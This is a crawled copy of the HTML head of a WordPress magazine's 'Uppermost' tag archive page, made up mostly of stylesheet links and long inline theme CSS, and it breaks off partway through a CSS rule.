

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theplayground.co.uk/tag/uppermost/
body_size: 34845
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#d1433a">
	<title>Uppermost &#8211; PLAYY. Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Feed" href="https://theplayground.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Comments Feed" href="https://theplayground.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Uppermost Tag Feed" href="https://theplayground.co.uk/tag/uppermost/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theplayground.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lets-live-blog-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/style.min.css?ver=4.0.9.6' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}#block-wrap-1451 .tipi-row-inner-style{ ;}.site-inner { background-color: #fbfcfe; }.splitter svg g { fill: #fbfcfe; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'HelveticaNeue Medium'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'HelveticaNeue Medium';font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'HelveticaNeue Regular'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'HelveticaNeue Regular';font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 100;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #000000; }.global-accent-border { border-color: #d1433a; }.trending-accent-border { border-color: #d1433a; }.trending-accent-bg { border-color: #d1433a; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #d1433a; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #d1433a; }body { color:#071526;}.excerpt { color:#071526;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#071526;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#071526;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#071526;}h1, h2, h3, h4, h5, h6, .block-title { color:#071526;}.sidebar-widget  .widget-title { color:#071526!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #000000; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #071526; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #071526; }.copyright, .site-footer .bg-area-inner .copyright a { color: #6c6969; }.link-color-wrap a:hover { color: #416cff; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.product-title--s .entry-title{font-size:24px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:24px}.product-title--l .entry-title{font-size:24px}.product-title--s .price{font-size:15px}.product-title--m .price, .qv-wrap .entry-summary .price{font-size:18px}.product-title--m .woocommerce-product-details__short-description, .qv-wrap .woocommerce-product-details__short-description{font-size:15px}.product-title--l .price{font-size:18px}.product-title--l .woocommerce-product-details__short-description{font-size:15px}.tipi-xs-typo .price, .tipi-basket-wrap .basket-item .price{font-size:12px}.tipi-s-typo .price, .ppl-s-3 .tipi-s-typo .price, .zeen-col--wide .ppl-s-3 .tipi-s-typo .price, .preview-1 .price, .preview-21:not(.tipi-xs-typo) .price{font-size:15px}.block-wrap-classic .tipi-m-typo .title-wrap .price{font-size:15px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #ffffff solid;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.product-title--l .entry-title{font-size:36px}.layout-side-info .details{width:130px;float:left}.mm-skin-4 .mm-art .menu-wrap, .mm-skin-4 .sub-menu, .trending-inline-drop .block-wrap, .trending-inline-drop, .trending-inline.dropper:hover { background: #f7f7f7; }.mm-skin-4 .mm-art .menu-wrap .block-wrap:not(.tile-design-4):not(.classic-title-overlay) a, .mm-skin-4 .sub-menu a, .mm-skin-4 .dropper .block-title-area .block-title, .mm-skin-4 .dropper .block-title-area .block-title a, .mm-skin-4 .mm-art .tipi-arrow, .mm-skin-4 .drop-it article .price, .trending-inline-drop .trending-inline-wrap .block article a, .trending-inline-drop, .trending-inline.dropper:hover a { color: #071526; }.mm-skin-4 .mm-art .tipi-arrow, .trending-inline-drop .trending-selected { border-color: #071526; }.mm-skin-4 .mm-art .tipi-arrow i:after { background: #071526; }.title-contrast .hero-wrap { height: calc( 100vh - 135px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:50px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:40px}.product-title--l .entry-title{font-size:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #ddd solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .bg-area-inner, .site-footer .bg-area-inner .woo-product-rating span, .site-footer .bg-area-inner .stack-design-3 .meta { background-color: #d1433a; }.site-footer .bg-area-inner .background { background-image: none; opacity: 1; }.footer-lower-area { color: #fff; }.to-top-2 a { border-color: #fff; 